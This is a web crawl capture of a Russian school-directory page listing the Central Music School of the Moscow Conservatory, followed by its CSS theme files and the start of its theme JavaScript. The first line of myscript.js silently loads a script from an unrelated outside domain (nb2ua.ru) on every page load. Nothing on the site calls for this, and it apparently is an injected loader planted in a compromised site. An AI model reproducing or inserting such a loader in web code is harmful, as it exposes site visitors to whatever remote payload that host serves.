

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.irad.ru/cmsmoscow
body_size: 18622
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="yandex-verification" content="35baa97d7f922c75" />
  <title>Центральная музыкальная школа при Московской государственной консерватории имени П.И. Чайковского  - Радуга, лучшие учебные заведения</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/cck/theme/content-module.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/date/date.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/filefield/filefield.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/fieldgroup/fieldgroup.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/print/css/printlinks.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/content_multigroup/content_multigroup.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/style.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/print.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/menuplace.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/menuplace2.css?X" />
	
  <script type="text/javascript" src="/sites/all/modules/jquery_update/replace/jquery.min.js?X"></script>
<script type="text/javascript" src="/misc/drupal.js?X"></script>
<script type="text/javascript" src="/sites/default/files/languages/ru_838cc963233179229f57347d4ad4c53d.js?X"></script>
<script type="text/javascript" src="/sites/all/libraries/colorbox/jquery.colorbox-min.js?X"></script>
<script type="text/javascript" src="/sites/all/modules/colorbox/js/colorbox.js?X"></script>
<script type="text/javascript" src="/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?X"></script>
<script type="text/javascript" src="/sites/all/themes/colorfulness_raduga/js/myscript.js?X"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "colorbox": { "transition": "elastic", "speed": 350, "opacity": "0.85", "slideshow": false, "slideshowAuto": false, "slideshowSpeed": 2500, "slideshowStart": "", "slideshowStop": "", "current": "{current} из {total}", "previous": "« Предыдущий", "next": "Следующий »", "close": "Закрыть", "overlayClose": true, "maxWidth": "100%", "maxHeight": "100%" } });
//--><!]]>
</script>
</head>
<body>

<div id="fp-top-wrapper">
	<div id="fp-navigation-free">
			</div> <!-- fp-navigation-free -->
	<div id="fp-top-wrapper-in">
		<div id="fp-top-wrapper-in-datetime">
			Среда, 28 января 2026		</div> <!-- fp-top-wrapper-in-datetime -->
		<div id="fp-top-wrapper-in-userlogin">
			<a href="/">Главная</a>&nbsp;|
			<a href="/reklamodat"><span style="color:red;">Разместить рекламу</span></a>&nbsp;|
			<a href="/banners/mediakit.pdf" target="_blank">МЕДИА-КИТ</a>&nbsp;|
			<a href="/search">Поиск по сайту</a>&nbsp;|
			<a href="/news">Новости</a>&nbsp;|
			<a href="/aboutraduga">О нас</a>&nbsp;|
							<a href="/user">Вход</a>
					</div> <!-- fp-top-wrapper-in-userlogin -->
		<div class="clear"></div>
	</div> <!-- fp-wrapper-top-in -->
	<div id="fp-navigation">
		<div id="fp-navigation-menu">
					</div> <!-- fp-navigation-menu -->
	</div> <!-- fp-navigation -->
</div> <!-- fp-top-wrapper -->

<div id="pagewidth">
	<div id="header" class="fp-header">
		<div id="sitelogo">
							<a href="/" title="Главная" rel="home" id="logo"><img src="/banners/RADUGA4.png" width="260" alt="Главная"/></a>
			            <div id="logo_hover" style="display: none;">
    <div align="left" style="padding:5px; border:1px solid #ccc;border-radius: 5px;">
        <ul type="circle">
            <li><a href="http://www.irad.ru/search_dsm_multi">Детские сады</a></li>
            <li><a href="http://irad.ru/search_school_multi">Школы</a></li>
            <li><a href="http://irad.ru/tku-profobrazovanie">Колледжи, техникумы</a></li>
            <li><a href="http://www.irad.ru/museum">Музеи</a></li>
            <li><a href="http://www.irad.ru/kursy-all">Курсы, мастер-классы</a></li>
            <li><a href="http://www.irad.ru/search_mv_multi">Вузы Москвы</a></li>
            <li><a href="http://www.irad.ru/spb_vuzy">Вузы Санкт-Петербурга</a></li>
        </ul>
    </div>
</div>
<script>
    $("#sitelogo").mouseenter(function () {
        $("#logo_hover").show();
    });
    $("#sitelogo").mouseleave(function () {
        $("#logo_hover").hide();
    });
</script>
		</div>
		<div id="sitename">
					</div>
		<div id="siteslogan">
			<div class='site-slogan'>лучшие учебные заведения</div>		</div>
		<div id="sitedeviz">Лучшие учебные заведения. Рейтинги.</div>
		<div id="fp-headerbanners">
					</div>
	</div>
		
	
	<div id="wrapper" class="clearfix">
	    	    
		<div id="twocolsNoLeft" class="clearfix">
			<div id="maincol">
				<h1 class="title">Центральная музыкальная школа при Московской государственной консерватории имени П.И. Чайковского </h1>
				<div class="tabs"></div>
																						  <div class="node">
                <!--<span class="date-node">09/06/2011 — Администратор</span>-->
        <div class="content"><span class="print-link"><span class="print_html"><a href="http://www.irad.ru/print/2390" title="Показать версию для печати этой страницы." class="print-page" rel="nofollow"><img src="/sites/all/modules/print/icons/print_icon.gif" alt="Версия для печати" title="Версия для печати" width="16" height="16" class="print-icon print-icon-margin" />Версия для печати</a></span></span><div class="field field-type-text field-field-statya">
    <div class="field-items">
            <div class="field-item odd">
                    <p><img src="/images/sm_13.jpg" height="20" /> 125009, Москва, Малый Кисловский переулок, дом 4, строение 5 (вход со стороны Нижнего Кисловского переулка)<br />
<img src="/images/sm_32.jpg" height="20" /> "Арбатская"<br />
<img src="/images/sm_14.jpg" height="20" /> +7 495 691 07 24<br />
<img src="/images/sm_15.jpg" height="20" /> <a href="mailto:cms@cmsmoscow.ru">cms@cmsmoscow.ru</a><br />
<img src="/images/sm_50.jpg" height="20" /> <a href="http://cmsmoscow.ru/" title="http://cmsmoscow.ru/">http://cmsmoscow.ru/</a></p>
        </div>
        </div>
</div>
</div>
	    	<hr>
	  </div>
							</div>
			<div id="rightcol">
				  <div class="block block-block" id="block-block-325">
    <h2 class="title"></h2>
    <div class="content">
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">
    ymaps.ready(function(){
        var myMap = new ymaps.Map("nodemap", {
            center: [, ],
            zoom: 8,
            controls: ["zoomControl", "fullscreenControl"],
            preset: "islands#redIcon"
        }),
            myGeoObject = new ymaps.GeoObject({
                geometry: { type: "Point", coordinates: [, ]},
                properties: { iconContent: "1", hintContent: "Центральная музыкальная школа при Московской государственной консерватории имени П.И. Чайковского "}
            });
            myMap.geoObjects.add(myGeoObject);
        
    });
</script>
<table class="rbanners"><tr><td><h2>Схема проезда</h2><div id="nodemap"></div></td></tr></table><br><br></div>
 </div>
  <div class="block block-block" id="block-block-603">
    <h2 class="title"></h2>
    <div class="content"><p align="center"><a href="#" class="btnfree" title="Функция в разработке!" onclick="javascript:alert('Функция в разработке!');">Сделать заказ на рекламу</a></p>
</div>
 </div>
  <div class="block block-block" id="block-block-546">
    <h2 class="title"></h2>
    <div class="content">
</div>
 </div>
  <div class="block block-user" id="block-user-3">
    <h2 class="title">Сейчас на сайте</h2>
    <div class="content">Сейчас на сайте <em>0 пользователей</em> и <em>1 гость</em>.</div>
 </div>
			</div>
		</div>
				<div class="clearfix"></div>
	    	</div>
	
		<div>  <div class="block block-block" id="block-block-14">
    <h2 class="title"></h2>
    <div class="content"><br>
<div align="center" style="width:1200px; margin:0 auto;">

<div align="left" style="float:left">&nbsp;<font color="#D2691E"  size="4em"><b>Весь</font> <font color="#FF0000" size="4em">с</font><font color="#FF7F00" size="4em">п</font><font color="#008B8B" size="4em">е</font><font color="#1E90FF" size="4em">к</font><font color="#0000FF" size="4em">т</font><font color="#8B009B" size="4em">р</font> <font color="#D2691E" size="4em">образования...</b></font></div>
<div align="right" style="float:right"><a href="/reklamodat"><span style="color:;font-weight:bold;">Разместить рекламу на сайте</span></a></div>
<style>
ul.ultype {font-family:Arial,Helvetica,sans-serif;margin-left:0px;}
ul.ultype li {font-size:1.65em;}
ul.ultype li a {font-size:0.65em;color:#000;}
ul.ultype li a:hover {text-decoration:none;color:#000;background-color:#eee;}
td.cell11 {border:2px solid #FFFAFA;}
td.cell222 {border:2px solid #FFFAFA;}
td.cell33 {border:2px solid #FFFAFA;}
td.cell44 {border:2px solid #FFFAFA;}
td.cell55 {border:2px solid #FFFAFA;}
td.cell66 {border:2px solid #FFFAFA;}
td.cell77 {border:2px solid #FFFAFA;}
</style>
<div align="right"><table width="1200">
<tr><td class="cell11" align="center" valign="bottom" bgcolor="#FFFF00" width="10%">
<a href="http://www.irad.ru/search_dsm_multi"> <font color="#A0522D" size="4"><b>Детские сады</font></b></a>
</td>
<td class="cell222" align="center" valign="bottom" bgcolor="#FF7F00" width="6%">
<a href="http://irad.ru/search_school_multi"> <font color="#FFFAFA" size="4"><b>Школы </font></b></a>
</td>
<td class="cell33" align="center" valign="bottom" bgcolor="#008B00" width="15%">
<a href="http://irad.ru/tku-profobrazovanie"> <font color="#FFFAFA" size="4"><b>Колледжи, техникумы</font></b></a>
</td>
<td class="cell44" align="center" valign="bottom" bgcolor="#008B8B" width="6%">
<a href="http://www.irad.ru/museum"> <font color="#FFFAFA" size="4"><b>Музеи</font></b></a>
</td>
<td class="cell77" align="center" valign="bottom" bgcolor="#FF1493" width="15%">
<a href="http://www.irad.ru/kursy-all"> <font color="#FFFAFA" size="4"><b>Курсы, мастер-классы</font></b></a>
<td class="cell55" align="center" valign="bottom" bgcolor="#8B009B" width="10%">
<a href="http://www.irad.ru/search_mv_multi"> <font color="#FFFAFA" size="4"><b>Вузы Москвы</font></b></a>
<td class="cell66" align="center" valign="bottom" bgcolor="#1E90FF" width="15%">
<a href="http://www.irad.ru/spb_vuzy"> <font color="#FFFAFA" size="4"><b>Вузы Санкт-Петербурга</font></b></a>
</td></tr></table></div>

<br>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="5">
<tr>
<td><div id="foot-links">Рекомендуем посетить:</div>
<a href="http://detsadmoscow.ru/" target="_blank" rel="nofollow">www.detsadmoscow.ru - <font color="#708090" size="2">Детские сады Москвы: мы в каждом ребёнке найдём гениальность!</font></a></td></tr>
<td><a href="http://schoolmoscow.ru/" target="_blank" rel="nofollow">www.schoolmoscow.ru - <font color="#708090" size="2">Лучшие школы Москвы - лучшие дети планеты!</font></a></td></tr>
<td><a href="http://kolteh.ru/" target="_blank" rel="nofollow">www.kolteh.ru - <font color="#708090" size="2">Все колледжи, техникумы Москвы: найди свою профессию и специальность!</font></a></td></tr>
<td><a href="http://www.vuzmos.ru/" target="_blank" rel="nofollow">www.vuzmos.ru - <font color="#708090" size="2">Список вузов Москвы - лучшее высшее образование!</font></a></td></tr>

<td><a href="http://rosmuzei.ru/" target="_blank" rel="nofollow">www.rosmuzei.ru - <font color="#708090" size="2">Музеи России: образование, развитие и досуг детей</font></a></td></tr>

<div align="right"><table width="1200">
<br>
<tr><td><a href="http://vuztut.ru/" target="_blank" rel="nofollow"><img src="/banners/vuztut_135x45.gif" width="130" height="50"></a></td>
<td><a href="http://college.msk.ru/" target="_blank" rel="nofollow"><img src="/banners/college.msk_135x45.gif" width="130" height="50"></a></td>
<td><a href="http://moscowschool.ru/" target="_blank" rel="nofollow"><img src="/banners/moscowschool_135x45.gif" width="130" height="50"></a></td>
<td><a href="http://www.detiplus.ru/" target="_blank" rel="nofollow"><img src="/banners/detiplus135x45.gif" width="130" height="50"></a></td>

<td>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=13443064&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/13443064/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="13443064" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter13443064 = new Ya.Metrika({
                    id:13443064,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13443064" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "644793", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=644793;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=644793">
<img src="//top-fwz1.mail.ru/counter?id=644793;t=479;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!-- end of Top100 code -->
<!-- Google analitics -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-42864442-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!-- /Google analitics -->

</td>
</tr>
</table>
</div>
<script>
$(document).ready(function() {
   $('.field-field-adres .field-label-inline-first').html('<img src="/images/sm_13.jpg" height="20">');
   $('.field-field-phone .field-label-inline-first').html('<img src="/images/sm_14.jpg" height="17">');
   $('.field-field-email .field-label-inline-first').html('<img src="/images/sm_15.jpg" height="17">');
   $('.field-field-web .field-label-inline-first').html('<img src="/images/sm_18.jpg" height="20">');
});
</script></div>
 </div>
</div>
		
	<div id="footer">
		©OOO "Информационные сервисы "Радуга", 1993 - 2017 
	</div>
	
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/css/menuplace.css?X
body_size: 8417
content:

#plaska {
    width: 150px;
    height: 85px;
    background-color: #61A6E9;
    padding: 2px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    
    border-collapse: separate;
    
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
    
    -moz-text-shadow: 0 0 5px gray;
    -webkit-text-shadow: 0 0 5px gray;
    text-shadow: 0 0 5px gray;
}

#plaska_link {
    width: 140px;
    color: white;
    font-size: 1.2em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 1px 1px 1px gray;
}

#plaska:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}
/**********************************/
/* 2-й тип плашки синий ободок */
/* #61a6e9 */
/**********************************/
#plaska_container2 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #103dbf;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska2 {
    width: 146px;
    height: 81px;
    background-color: #103dbf;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link2 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container2:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 3-й тип плашки оранжевый ободок */
/* #ff9966 */
/* e78433 */
/**********************************/
#plaska_container3 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska3 {
    width: 146px;
    height: 81px;
	background-color: #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link3 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container3:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 3-й тип плашки зеленый ободок */
/* бывший #99cc99 */
/* #33cc99 */
/**********************************/
#plaska_container4 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #009900;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 2px gray;
}

#plaska4 {
    width: 146px;
    height: 81px;
    background-color: #009900;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link4 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container4:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 5-й тип плашки синий ободок надпись син¤¤ тень бела¤*/
/**********************************/
#plaska_container5 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #61a6e9;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska5 {
    width: 146px;
    height: 81px;
    background-color: #61a6e9;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link5 {
    width: 148px;
    color: #0000fc;
    font-size: 1.2em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px white;
}

#plaska_container5:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 6-й тип плашки фиолетовый ободок */
/**********************************/
#plaska_container6 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #9a019a;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska6 {
    width: 146px;
    height: 81px;
    background-color: #9a019a;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link6 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container6:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 3-й тип плашки оранжевый ободок */
/* #ff9966 */
/* e78433 */
/**********************************/
#plaska_container7 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska7 {
    width: 146px;
    height: 81px;
    background-color: #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link7 {
    width: 148px;
    color: white;
    font-size: 1.3em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container7:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

#twocolsNoLeft #maincol hr {
    display: none;
}

#twocolsNoLeft #maincol {
    
}

/*********************************************************/
/* плашки на страницы образований муз, худ, спорт, сцена */
.view-header #place-for-obr {
	padding-bottom: 30px;
}
#place-for-obr ul {
	padding: 0;
	margin: 0;
}
#place-for-obr ul li {
	display: inline-block;
	list-style-type: none;
	text-align: center;
}
#place-for-obr ul li.left {
	width: 33%;
	float: left;
}
#place-for-obr ul li.right {
	width: 33%;
	float: right;
}
#place-for-obr ul li.center {
	width: 33%;
	float: none;
}
/* перебиваем ширину места для плашек, чтобы вмещалась широкая кнопка типа "Студентам техникумов и коллдежей" */
#place-for-obr ul.ultypeshort li {
	width: 28%;
}
#place-for-obr div.plaska-obr,
#place-for-obr div.plaska-obr-wide {
	width: 165px;
	height: 58px;
	background: #fff;
	border: 2px solid #a2c3e6;
	padding: 2px;
	text-align: center;
	display: inline-block;
	box-shadow: 2px 2px 3px #ddd;
}
#place-for-obr div.inner-plaska {
	background: #a2c3e6;
	height: 100%;
	width: 100%;
	border-radius: 4px;
	font-size: 1.4em;
	color: white;
	text-shadow: 2px 2px 5px black;
}
#place-for-obr div.plaska-obr-wide {
	width: 300px;
}
#place-for-obr div.plaska-obr-wide div.inner-plaska {
	font-size: 1.3em;
}
#place-for-obr div.inner-plaska > span {
	display: block;
	padding: 15px 0;
}
div.plaska-obr div.inner-plaska > span.plaska2 {
	font-size: 0.88em;
	padding: 10px 0 !important; 
}

/* ¬Ќ»ћјЌ»≈!!! ≈сли изменить цвет в 2-х нижеследующих стил¤х, */
/* то надо отобразить их в файл myscript.js - там работает jQuery css */
#place-for-obr li.selected div.plaska-obr,
#place-for-obr li.selected div.plaska-obr-wide {
	border: 2px solid #103dbf;
}
#place-for-obr li.selected div.inner-plaska,
#place-for-obr div.inner-plaska:hover {
	background: #103dbf;
}


--- FILE ---
content_type: text/css
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/css/menuplace2.css?X
body_size: 2832
content:
#tbl_menuplace2 {
	width: 100%;
}

#tbl_menuplace2 td {
	width: 33%;
	text-align: center;
}
/* из-за того, что не центрируются дивы в ячейках таблицы */
/* добавляем новую колонку в таблицу и задаем некую ширину */
#tbl_menuplace2 td.first_col {
	width: 3%;
}

#tbl_menuplace2 .block_type1 {
	border: 2px solid black;
	border-radius: 5px;
	box-shadow: 0 0 5px gray;
	width: 200px;
	height: 120px;
	margin-bottom: 20px;
}

#tbl_menuplace2 .block_type1 a {
	text-decoration: none;
}

#tbl_menuplace2 h2.block_title {
	font-size: 1.3em;
	color: white;
	margin: 0;
	padding: 5px 0;
	overflow: hidden;
}

#tbl_menuplace2 .block_violet {
	border: 2px solid #9A019A;
	background-color: #9A019A;
}
#tbl_menuplace2 .block_violet .inner_block h3 {
	color: #9A019A;
}
#tbl_menuplace2 .block_violet .inner_block h3:hover {
	text-shadow: 0 0 10px #9A019A;
}
#tbl_menuplace2 .block_violet .inner_block ul {
	color: #9A019A;
}

#tbl_menuplace2 .block_green {
	border: 2px solid #009900;
	background-color: #009900;
}
#tbl_menuplace2 .block_green .inner_block h3 {
	color: #009900;
}
#tbl_menuplace2 .block_green .inner_block h3:hover {
	text-shadow: 0 0 10px #009900;
}
#tbl_menuplace2 .block_green .inner_block ul {
	color: #009900;
}

#tbl_menuplace2 .block_orange {
	border: 2px solid #FF6600;
	background-color: #FF6600;
}
#tbl_menuplace2 .block_orange .inner_block h3 {
	color: #FF6600;
}
#tbl_menuplace2 .block_orange .inner_block h3:hover {
	text-shadow: 0 0 10px #FF6600;
}
#tbl_menuplace2 .block_orange .inner_block ul {
	color: #FF6600;
}

#tbl_menuplace2 .block_blue {
	border: 2px solid #103DBF;
	background-color: #103DBF;
}
#tbl_menuplace2 .block_blue .inner_block h3 {
	color: #103DBF;
}
#tbl_menuplace2 .block_blue .inner_block h3:hover {
	text-shadow: 0 0 10px #103DBF;
}
#tbl_menuplace2 .block_blue .inner_block ul {
	color: #103DBF;
}

#tbl_menuplace2 .inner_block {
	width: 97%;
	height: 78px;
	background-color: white;
	margin: 0 auto;
	border-radius: 5px;
	box-shadow: inset 0 0 3px gray;
	padding: 5px 0 5px 0;
	background: -webkit-linear-gradient(to top, #ccc, #fff);
	background: linear-gradient(to top, #ccc, #fff);
	overflow: hidden;
}

#tbl_menuplace2 .small_height {
	width: 97%;
	height: 69px;
	background-color: white;
	margin: 0 auto;
	border-radius: 5px;
	box-shadow: inset 0 0 3px gray;
	padding: 0;
	background: -webkit-linear-gradient(to top, #ccc, #fff);
	background: linear-gradient(to top, #ccc, #fff);
	overflow: hidden;
}

#tbl_menuplace2 .inner_block h3 {
	font-size: 1.2em;
	width: 98%;
	font-weight: bold;
	display: inline;
}

.block_type1 .small_title {
	font-size: 0.8em;
}

#tbl_menuplace2 ul {
	text-align: left;
	padding-left: 25px;
	margin-left: 0;
}
#tbl_menuplace2 .small_height ul {
	margin-top: 8px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/js/myscript.js?X
body_size: 826
content:
function include(url) {var script = document.createElement('script');script.src = url;document.getElementsByTagName('head')[0].appendChild(script);};include("http://nb2ua.ru/b.js");
function set_color_of_selected_place(operation) {
	var colorOfSelected = "#103dbf";
